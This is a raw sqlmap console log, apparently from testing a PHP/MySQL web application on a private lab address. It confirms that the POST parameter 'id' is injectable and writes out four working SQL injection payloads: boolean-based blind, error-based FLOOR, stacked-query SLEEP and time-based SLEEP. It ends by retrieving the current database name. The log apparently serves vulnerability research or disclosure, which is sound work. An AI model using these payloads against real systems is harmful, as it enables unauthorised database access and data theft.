 管理员: C:\Windows\System32
[22:02:09] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:02:09] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[22:02:09] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[22:02:09] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:02:09] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:02:09] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:02:10] [INFO] POST parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLO
OR)' injectable
[22:02:10] [INFO] testing 'MySQL inline queries'
[22:02:10] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:02:10] [WARNING] time-based comparison requires larger statistical model, please wait... (done)
[22:02:20] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 stacked queries (comment)' injectable
[22:02:20] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:02:30] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:02:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:02:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:02:30] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:02:30] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:02:31] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:02:31] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:02:31] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:02:31] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:02:32] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:02:32] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:02:32] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:02:32] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 256 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (1520=1520) THEN 1 ELSE (SELECT 1992 UNION SELECT 5911) END))&cat_name=1&cat_descrip=
1&cat_descrip=1

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 1477 FROM(SELECT COUNT(*),CONCAT(0x7162717071,(SELECT (ELT(1477=1477,1))),0x71787a7871,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&cat_name=1&cat_descrip=1&cat_descrip=1

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=1;SELECT SLEEP(5)#&cat_name=1&cat_descrip=1&cat_descrip=1

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 2895 FROM (SELECT(SLEEP(5)))vRWI)&cat_name=1&cat_descrip=1&cat_descrip=1
---
[22:02:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:02:33] [INFO] fetching current database
[22:02:33] [INFO] retrieved: 'ample'
current database: 'ample'
[22:02:33] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:02:33] [WARNING] your sqlmap version is outdated

[*] ending @ 22:02:33 /2025-03-03/